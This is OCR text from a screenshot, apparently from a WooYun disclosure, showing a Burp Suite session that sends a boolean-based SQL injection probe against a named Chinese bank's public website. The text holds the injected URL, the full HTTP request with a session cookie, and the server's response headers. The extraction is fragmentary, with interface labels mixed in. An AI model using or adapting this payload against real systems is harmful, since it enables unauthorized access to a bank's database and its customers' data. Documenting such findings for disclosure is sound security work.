 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://www.dzbchina.com//Site/Home/CN'%20AND%20length(system_user)>7%20AND%20'1'='1
Enable Post data Enable Referrer
116年5月22日 星期日
德州银行
DEZHOU BANK
市民银行 根脉相连
设为主页 | 诚聘英才 | 加入收藏 | 常见问题
业务
能在
办理
Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://www.dzbchina.com ?
Request
Raw Params Headers Hex
GET /Site/Home/CN'%20AND%20length(system_user)>7%20AND%20'1'='1 HTTP/1.1
Host: www.dzbchina.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0000w_D-sKIADvPSphM1zVPvo2J:-1
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 22 May 2016 03:16:57 GMT
Server: IBM_HTTP_Server
Connection: close
Content-Type: text/html; charset=GBK
Content-Language: zh-CN
Content-Length: 30059
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
www.wooyun.org
china.com…